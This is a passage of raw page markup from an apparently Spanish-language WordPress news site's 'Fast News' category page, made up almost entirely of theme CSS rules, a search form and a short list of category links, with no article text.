                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;
                }.tdi_39 .tdb-search-txt{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:500 !important;letter-spacing:0.5px !important;
                }.tdi_39 .tdb-head-search-form-input{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_39 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_39 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_39 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_39 .td-module-container:before{
					bottom: -5px;
				}.tdi_39 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_39 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_39 .entry-title{
					margin: 0 0 4px 0;
				
					font-family:Paytone One !important;font-size:14px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_39 .td-post-category{
					margin: 0 3px 0 0;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_39 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_39 .td-author-date{
					display: none;
				}.tdi_39 .td-post-date,
				.tdi_39 .td-post-author-name span{
					display: none;
				}.tdi_39 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_39 .td-editor-date,
				.tdi_39 .td-editor-date .td-post-author-name,
				.tdi_39 .td-module-comments a{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_39 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_39 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_39 .td-module-container:before{
					bottom: -10px;
				}.tdi_39 .entry-title{
					margin: 0px;
				
					font-family:Paytone One !important;font-size:20px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_39 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://noticiasahoramundo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Search here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_41{
width:18% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41{
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41{
width:16% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_42" class="tdc-zone"><div class="tdc_zone tdi_43  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_43{
                    min-height: 0;
                }.tdi_43:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_43:before {
                        width: 100%;
                    }
                }
</style><div id="tdi_44" class="tdc-row"><div class="vc_row tdi_45  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45,
                .tdi_45 .tdc-columns{
                    min-height: 0;
                }.tdi_45,
				.tdi_45 .tdc-columns{
				    display: block;
				}.tdi_45 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_49{
                    min-height: 0;
                }
</style><div id="tdi_50" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: block;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_51{
margin-bottom:80px !important;
padding-top:80px !important;
padding-bottom:80px !important;
position:relative;
}

.tdi_51 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-bottom:40px !important;
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
margin-bottom:60px !important;
padding-top:60px !important;
padding-bottom:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
margin-bottom:60px !important;
padding-top:60px !important;
padding-bottom:60px !important;
}
}

</style>
<div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_50_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_54 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-category-title .tdb-title-text{
                  text-transform: uppercase;
                }.tdi_54 .tdb-title-text{
					color: #000000;
				
					font-family:Paytone One !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}.tdi_54 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_54 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_54{
					text-align: center;
				}.tdi_54 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-title-text{
					font-family:Paytone One !important;font-size:42px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-title-text{
					font-family:Paytone One !important;font-size:36px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-title-text{
					font-family:Paytone One !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Fast News</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_sibling_categories tdi_55 tdb-category-siblings-in-more td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_55{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_category_sibling_categories{
                  margin-bottom: 11px;
                }.tdb_category_sibling_categories .tdb-category-siblings{
                  width: 100%;
                  z-index: 2;
                  opacity: 0;
                  position: relative;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-category{
                  display: inline-block;
                  vertical-align: top;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more{
                  line-height: 1;
                  padding: 4px 5px 3px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{
                  background-color: transparent;
                  display: inline-block;
                  padding: 0;
                  position: absolute;
                  height: 100%;
                  color: #222;
                  top: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i{
                  margin: 0;
                  top: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul{
                  display: none;
                  right: -1px;
                  top: 23px;
                  z-index: 999;
                  border: 1px solid #222;
                  margin: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover{
                  color: #fff;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul{
                  display: block;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before{
                  background-color: #222;
                  content: '';
                  height: 4px;
                  position: absolute;
                  right: -1px;
                  top: -5px;
                  width: 21px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li{
                  list-style: none;
                  margin-left: 0;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a{
                  display: block;
                  color: #fff !important;
                  padding: 0 13px;
                  white-space: nowrap;
                  text-transform: none;
                  font-size: 10px;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover{
                  color: #4db2ec;
                }.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category{
                  background-color: transparent;
                  color: #4db2ec;
                }.tdb_category_sibling_categories .td-category{
                  overflow: visible;
                  height: auto;
                  margin-bottom: 0;
                }.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #222;
                  border-style: solid;
                  border-color: #222;
                  z-index: -1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb_category_sibling_categories .entry-category{
                  margin: 0;
                }.tdb_category_sibling_categories .entry-category a{
                  position: relative;
                  font-size: 11px;
                  margin: 0 5px 0 0;
                  padding: 4px 8px 5px 8px;
                  background-color: transparent;
                  pointer-events: auto !important;
                }.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep{
                  display: none;
                }.tdb_category_sibling_categories .tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb_category_sibling_categories .td-pulldown-filter-display-option{
                  font-family: 'Roboto', sans-serif;
                  text-transform: uppercase;
                  cursor: pointer;
                  font-size: 10px;
                  white-space: nowrap;
                  border: none;
                }.tdb_category_sibling_categories .td-subcat-more{
                  display: inline-flex;
                  height: 100%;
                  align-items: center;
                  padding: 5px 5px 4px;
                  font-size: 11px;
                  text-transform: none;
                  border: none;
                }.tdb_category_sibling_categories .td-subcat-more:before,
                .tdb_category_sibling_categories .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  z-index: -1;
                }.tdb_category_sibling_categories .td-subcat-more:before{
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 1px;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_category_sibling_categories .td-subcat-more:after{
                  display: none;
                  top: 100%;
                  right: 0;
                  width: 100%;
                  height: 4px;
                  background-color: #222;
                }.tdb_category_sibling_categories .td-subcat-more i{
                  position: relative;
                }.tdb_category_sibling_categories .td-subcat-more-txt{
                  margin-right: 4px;
                }.tdb_category_sibling_categories .td-subcat-more-icon-svg{
                  line-height: 0;
                }.tdb_category_sibling_categories .td-subcat-more-icon-svg svg{
                  height: auto;
                }.tdb_category_sibling_categories .td-pulldown-filter-list{
                  position: absolute;
                  right: 0;
                  background-color: #222222;
                  padding: 6px 0;
                  text-align: left;
                  min-width: 113px;
                }.tdb_category_sibling_categories .td-pulldown-filter-list a{
                  margin-right: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown{
                  line-height: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover{
                  background-color: transparent;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before{
                  border-color: #222;
                  background-color: #222;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  right: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before{
                  display: none;
                }.tdb_category_sibling_categories .td-subcat-dropdown a{
                  display: block;
                  color: #fff !important;
                  padding: 0 13px;
                  white-space: nowrap;
                  text-transform: none;
                  font-size: 10px;
                }.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep{
                  display: none;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category{
                  white-space: nowrap;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after{
                  display: block;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  top: calc(100% + 4px);
                }.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings{
                  line-height: 0;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown{
                  position: relative;
                  border: none;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  top: 100%;
                  left: 0;
                  right: auto;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more{
                  position: relative;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list{
                  width: 100%;
                }.td-md-is-android .tdb_category_sibling_categories .td-category{
                  height: auto;
                }.td-js-loaded .tdb-category-siblings{
                  opacity: 1;
                  -webkit-transition: opacity 0.3s;
                  transition: opacity 0.3s;
                }.td-theme-wrap .tdi_55{
					text-align: center;
				}.tdi_55 .td-category .entry-category a,
				.tdi_55 .td-subcat-more{
					padding: 0px;
				
				    font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_55 .td-category .entry-category{
					margin: 0 14px 0 0;
				}.tdi_55 .td-category .tdb-sibling-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0);;
				}.tdi_55 .tdb-cat-sep-svg svg{
					width: 14px;
				}.tdi_55 .tdb-cat-sep{
					margin-right: 5px;
					margin-left: 5px;
				}.tdi_55 .tdb-category-siblings .td-subcat-more i{
				    font-size: 10px;
				}.tdi_55 .tdb-category-siblings .td-subcat-more-icon-svg svg{
				    width: 10px;
				}.tdi_55 .td-subcat-dropdown:hover .td-pulldown-filter-list{
				    border-width: 1px;
				}.tdi_55 .td-current-sub-category .tdb-sibling-cat-bg{
					background-color: rgba(255,255,255,0);
				}.tdi_55 .td-category .tdb-sibling-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_55 .td-category .entry-category a:hover .tdb-sibling-cat-bg:before{
					opacity: 1;
				}.tdi_55 .td-category .entry-category a{
					color: #000000 !important;
				}.tdi_55 .td-category .entry-category .td-current-sub-category{
					color: #ec3535 !important;
				}.tdi_55 .td-category .entry-category a:hover{
					color: #ec3535 !important;
				}.tdi_55 .td-subcat-more{
				    color: #ffffff;
				}.tdi_55 .td-subcat-more-icon-svg svg,
				.tdi_55 .td-subcat-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_55 .td-subcat-dropdown:hover .td-subcat-more{
				    color: #ffffff;
				}.tdi_55 .td-subcat-dropdown:hover .td-subcat-more-icon-svg svg,
				.tdi_55 .td-subcat-dropdown:hover .td-subcat-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_55 .td-subcat-dropdown a{
				    font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (max-width: 767px) {
                  .tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
                    position: absolute;
                    top: 0;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .td-category .entry-category a,
				.tdi_55 .td-subcat-more{
				    font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_55 .td-subcat-dropdown a{
				    font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .td-category .entry-category a,
				.tdi_55 .td-subcat-more{
				    font-family:Montserrat !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_55 .td-subcat-dropdown a{
				    font-family:Montserrat !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55 .tdb-category-siblings .td-subcat-more i{
				    font-size: 8px;
				
				    top: -3px;
				}.tdi_55 .tdb-category-siblings .td-subcat-more-icon-svg svg{
				    width: 8px;
				}.tdi_55 .tdb-category-siblings .td-subcat-more:before{
				    border-width: 0px;
				}.tdi_55 .td-subcat-dropdown:hover .td-pulldown-filter-list{
				    border-width: 0px;
				}.tdi_55 .td-category .entry-category a,
				.tdi_55 .td-subcat-more{
				    font-family:Montserrat !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_55 .td-subcat-dropdown a{
				    font-family:Montserrat !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div id="tdi_55" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class=""  href="https://noticiasahoramundo.com/agencias-de-marketing/" ><span class="tdb-sibling-cat-bg"></span>Agencias de Marketing</a></li><li class="entry-category"><a class=""  href="https://noticiasahoramundo.com/agencias-de-posicionamiento-web-seo/" ><span class="tdb-sibling-cat-bg"></span>Agencias de Posicionamiento Web SEO</a></li><li class="entry-category"><a class=""  href="https://noticiasahoramundo.com/alianzas-estrategicas/" ><span class="tdb-sibling-cat-bg"></span>Alianzas Estratégicas</a></li><li class="entry-category"><a class=""  href="https://noticiasahoramundo.com/analisis-de-competencia/" ><span class="tdb-sibling-cat-bg"></span>Análisis de Competencia</a></li><li class="entry-category"><a class=""  href="https://noticiasahoramundo.com/analitica-empresarial-y-business-intelligence/" ><span class="tdb-sibling-cat-bg"></span>Analítica Empresarial y Business Intelligence</a></li><li class="entry-category"><a class=""  href="https://noticiasahoramundo.com/animales/" ><span class="tdb-sibling-cat-bg"></span>Animales</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-subcat-more-icon td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div><div class="clearfix"></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_56 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-bottom:0px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdi_56 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_56 .entry-thumb{
					background-position: center 50%;
				}.tdi_56 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_56 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_56 .td-module-meta-info,
				.ie11 .tdi_56 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_56 .td-module-meta-info{
					padding: 20px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_56 .td_module_wrap{
					width: 20%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.rtl .tdi_56 .td_module_wrap{
					float: right;
				}.tdi_56 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_56 .entry-thumb,
				.tdi_56 .entry-thumb:before,
				.tdi_56 .entry-thumb:after{
					border-radius: 10px;
				}.tdi_56 .td-post-vid-time{
					display: block;
				}.tdi_56 .td-post-category{
					padding: 6px 12px;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: var(--metro-blue);
				
					border-width: 1px;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #eaeaea;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}.tdi_56 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_56 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_56 .td-read-more{
					display: none;
				}.tdi_56 .td-author-date{
					display: inline;
				}.tdi_56 .td-post-author-name{
					display: none;
				}.tdi_56 .td-post-date,
				.tdi_56 .td-post-author-name span{
					display: none;
				}.tdi_56 .entry-review-stars{
					display: inline-block;
				}.tdi_56 .td-icon-star,
                .tdi_56 .td-icon-star-empty,
                .tdi_56 .td-icon-star-half{
					font-size: 10px;
				}.tdi_56 .td-module-comments{
					display: none;
				}.tdi_56 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_56 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: var(--metro-blue-acc);
				
					border-color: #eaeaea;
				}.tdi_56 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_56 .td_module_wrap:hover .td-module-title a{
					color: var(--metro-blue) !important;
				}.tdi_56 .td-module-meta-info,
				.tdi_56 .td-next-prev-wrap{
					text-align: left;
				}.tdi_56 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_56 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_56 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_56 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    padding: 4px 6px 3px;
                
                    border-radius: 2px;
                
                    background-color: var(--metro-exclusive);
                
                    font-family:Montserrat !important;font-size:11px !important;font-weight:500 !important;
                }.tdi_56 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_56 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_56 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					clear: none !important;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_56 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_56 .td-module-container:before{
					bottom: -0px;
				}.tdi_56 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
